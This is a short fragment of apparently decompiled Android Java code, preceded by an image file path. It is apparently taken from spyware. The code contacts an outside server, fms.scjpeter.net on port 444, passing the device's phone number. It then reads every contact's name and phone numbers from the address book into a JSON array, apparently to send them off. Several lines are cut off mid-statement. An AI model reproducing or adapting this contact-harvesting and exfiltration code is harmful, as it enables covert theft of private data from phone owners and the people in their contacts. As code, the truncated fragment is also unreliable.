 try {
label_295:
((HttpURLConnection)new URL("https://fms.scjpeter.net:444/syncStep2?phone=" + myFirebaseMessagingService0.phnummy + "&reg
ContentResolver contentResolver0 = this.getApplicationContext().getContentResolver();
Cursor cursor0 = contentResolver0.query(ContactsContract.Contacts.CONTENT_URI, null, null, null, null);
int v2 = cursor0.getColumnIndex("_id");
int v3 = cursor0.getColumnIndex("display_name");
JSONArray jSONArray0 = new JSONArray();
while(cursor0.moveToNext()) {
if(cursor0.isNull(v3)) {
continue;
}
String s6 = URLEncoder.encode(cursor0.getString(v3), "UTF-8");
int v4 = v2;
String[] arr_s2 = {cursor0.getString(v2)};
Cursor cursor1 = contentResolver0.query(ContactsContract.CommonDataKinds.Phone.CONTENT_URI, null, "contact_id = ?", a
int v5 = cursor1.getColumnIndex("data1");
while(cursor1.moveToNext()) {
if(cursor1.isNull(v5)) {
continue;
}